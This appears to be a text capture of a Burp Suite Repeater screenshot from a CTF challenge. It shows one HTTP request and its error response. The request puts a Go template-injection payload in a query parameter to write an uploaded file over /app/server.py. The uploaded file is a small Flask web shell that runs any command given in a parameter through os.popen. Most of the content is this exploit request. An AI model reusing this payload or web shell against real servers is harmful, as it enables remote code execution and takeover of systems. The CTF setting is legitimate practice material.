 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.1 - Temporary Project - licensed to ajay
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://35e1a5bc-b6c3-4cbb
Request
Pretty Raw Hex \n
1 GET /admin?name={{c.SaveUploadedFile(c.FormFile(c.ClientIP()),c.Request.Referer())}}
HTTP/1.1
2 Host: 35e1a5bc-b6c3-4cbb-a4cd-10a1442dd09d.challenge.ctf.show
3 X-Forwarded-For: a
4 Referer: /app/server.py
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8ALIn5Z2C3VlBqND
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Cookie:session-name=
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 425
14
15 ------WebKitFormBoundary8ALIn5Z2C3VlBqND
16 Content-Disposition: form-data; name="a"; filename="1.py"
17 Content-Type: text/plain
18
19 from flask import *
20 import os
21 app = Flask(__name__)
22
23 @app.route('/')
24 def index():
25 name = request.args['name']
26 file=os.popen(name).read()
27 return file
28
29 if __name__ == "__main__":
30 app.run(host="0.0.0.0", port=5000, debug=True)
31 ------WebKitFormBoundary8ALIn5Z2C3VlBqND--
32
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.20.1
3 Date: Tue, 26 Nov 2024 11:45:40 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 146
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Co
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 [Error (where: execution) in <string> | Line 1 Col 9 near 'c'] [Error (where: execution) in
<string> | Line 1 Col 28 near 'c'] http: no such file
14